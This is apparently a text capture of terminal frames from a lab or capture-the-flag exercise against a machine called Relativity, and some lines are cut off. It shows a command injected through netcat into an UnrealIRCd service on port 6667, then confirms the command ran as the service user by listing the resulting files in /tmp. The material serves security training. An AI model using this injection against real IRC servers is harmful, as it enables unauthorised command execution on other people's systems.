 abdou@XPS15-AD: ~/relativit
abdou@XPS15-AD:~/relativity$ echo "AB; touch /tmp/thehahckerish;" | nc localhost 6667
:relativity.localdomain
:relativity.localdomain
:relativity.localdomain
ERROR :Closing Link: [127
abdou@XPS15-AD:~/relativi
:relativity.localdomain
:relativity.localdomain
:relativity.localdomain
^C
abdou@XPS15-AD:~/relativi
:relativity.localdomain
:relativity.localdomain
:relativity.localdomain
mauk@Relativity:~
ExecStart=/opt/Unreal/unreal start
User=jetta
Group=jetta
[Install]
WantedBy=multi-user.target
[mauk@Relativity ~]$
[mauk@Relativity ~]$
[mauk@Relativity ~]$ ls -ali /tmp/thehackerish
ls: cannot access /tmp/thehackerish: No such file or directory
[mauk@Relativity ~]$ ls /tmp/th
ls: cannot access /tmp/th: No such file or directory
[mauk@Relativity ~]$ ls -ali /tmp/thehahckerish
12415 -rw------- 1 jetta jetta 0 Feb  2 13:44 /tmp/thehahckerish
[mauk@Relativity ~]$ cat /tmp/th
cat: /tmp/th: Permission denied
[mauk@Relativity ~]$ ls -ali /tmp/th
12431 -rw------- 1 jetta jetta 425 Feb  2 13:49 /tmp/th
[mauk@Relativity ~]$ ls -ali /tmp/th
12431 -rwxrwxrwx 1 jetta jetta 425 Feb  2 13:50 /tmp/th
[mauk@Relativity ~]$ cat /tmp/th
total 28
22660 drwx------. 3 jetta jetta 4096 Jul  9  2013 .
  354 drwxr-xr-x. 4 root  root  4096 Feb 25  2013 ..
 4447 drwxr-xr-x  2 root  root  4096 Jul  9  2013 auth_server
22372 -rw-------. 1 jetta jetta    1 Mar  4  2013 .bash_history
22662 -rw-r--r--. 1 jetta jetta   18 Apr 23  2012 .bash_logout
22663 -rw-r--r--. 1 jetta jetta  193 Apr 23  2012 .bash_profile
22661 -rw-r--r--. 1 jetta jetta  124 Apr 23  2012 .bashrc
[mauk@Relativity ~]$ ls -ali